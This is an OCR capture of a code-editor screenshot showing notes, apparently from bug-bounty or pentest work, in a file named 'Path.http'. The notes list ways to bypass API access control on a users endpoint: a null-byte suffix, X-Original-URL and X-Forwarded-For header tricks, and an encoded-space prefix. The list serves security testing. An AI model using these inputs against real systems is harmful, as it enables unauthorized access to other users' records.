 File Edit Selection View Go Run Terminal Help
Desktop
Path.http
Path.http
47 /api/v5/users/9%00 => 200 OK
48
49 //Header/Proxy-Based Bypass
50 /api/v5/users/10 => 200 OK
51 /api/v5/users/9 => 403 / 404
52 /api/v5/users/9 + X-Original-URL: /api/v5/users/10
53 /api/v5/users/9 + X-Forwarded-For: /api/v5/users/10
54
55
56 //Encoded-Space Tricks
57 /api/v5/users/10 => 200 OK
58 /api/v5/users/9 => 403 / 404
59 /api/v5/users/%209
1
0 0 Minify
Ln 59, Col 18 Spaces: 4 UTF-8 CRLF {} Plain Text Go Live Prettier
Search
6